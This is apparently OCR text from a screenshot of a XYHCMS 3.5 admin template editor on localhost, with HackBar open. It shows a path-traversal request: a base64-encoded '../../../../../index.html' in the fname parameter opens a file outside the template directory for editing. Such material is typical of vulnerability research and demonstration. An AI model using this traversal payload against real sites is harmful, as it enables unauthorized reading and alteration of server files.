 后台
信息编解码工具
127.0.0.1/xyhcms3.5/uploads_code/xyhai.php?s=/Templets/edit/fname/Li4vLi4vLi4vLi4vLi4vaW5kZXguaHRtbA==
应用 翻译
修改模板[PC]
文件名称 ../../../../../index.html
模板
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/xyhcms3.5/uploads_code/xyhai.php?s=/Templets/edit/fname/Li4vLi4vLi4vLi4vLi4vaW5kZXguaHRtbA==